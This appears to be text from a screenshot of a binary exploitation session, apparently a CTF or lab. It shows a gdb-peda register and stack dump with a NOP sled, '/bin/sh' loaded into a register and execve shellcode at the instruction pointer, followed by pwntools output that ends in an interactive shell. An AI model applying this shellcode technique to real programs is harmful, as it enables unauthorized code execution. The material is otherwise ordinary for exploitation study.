 Terminal 7:18 AM
Terminal
Registers
RAX: 0x0
RBX: 0x9090909090909090
RCX: 0x68732f6e69622f ('/bin/sh')
RDX: 0x0
RSI: 0x0
RDI: 0x0
RBP: 0x50fe78948513bb0
RSP: 0x55e8885fe000 --> 0x0
RIP: 0x55e8885e0040 --> 0x50fe78948513bb0
R8 : 0x7fff4c78f840 --> 0x7fff4c78f8f0 --> 0x55e887393060 (push   r15)
R9 : 0x7fff4c78f860 --> 0x50fe78948513bb0
R10: 0xf00000000000030
R11: 0x0
R12: 0x55e888601000
R13: 0x92582d7e68111200
R14: 0x7fff4c78f8f0 --> 0x55e887393060 (push   r15)
R15: 0x55e887392fb5 (jmp    0x55e88739304d)
EFLAGS: 0x50fd7 (CARRY PARITY ADJUST ZERO SIGN TRAP INTERRUPT DIRECTION OVERFLOW)
Code
=> 0x55e8885e0040:      mov    al,0x3b
   0x55e8885e0042:      push   rcx
   0x55e8885e0043:      mov    rdi,rsp
   0x55e8885e0046:      syscall
Stack
0000| 0x55e8885fe000 --> 0x0
call_in
0008| 0x55e8885fe008 --> 0x0
0016| 0x55e8885fe010 --> 0x0
0024| 0x55e8885fe018 --> 0x0
0032| 0x55e8885fe020 --> 0x0
0040| 0x55e8885fe028 --> 0x0
0048| 0x55e8885fe030 --> 0x0
0056| 0x55e8885fe038 --> 0x0
Legend: code, data, rodata, heap, value
Stopped reason: SIGSEGV
0x000055e8885e0040 in ?? ()
gdb-peda$
[DEBUG] Sent 0x3 bytes:
    '15\n'
[DEBUG] Received 0x9 bytes:
    'argument:'
[DEBUG] Sent 0x1 bytes:
    '0' * 0x1
[*] Switching to interactive mode
$